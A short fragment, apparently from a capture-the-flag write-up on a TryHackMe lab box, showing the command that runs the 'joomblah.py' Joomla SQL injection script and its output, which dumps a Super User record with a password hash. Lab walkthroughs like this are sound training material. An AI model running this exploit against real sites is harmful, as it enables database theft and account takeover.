 # python joomblah.py http://bugle.thm
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session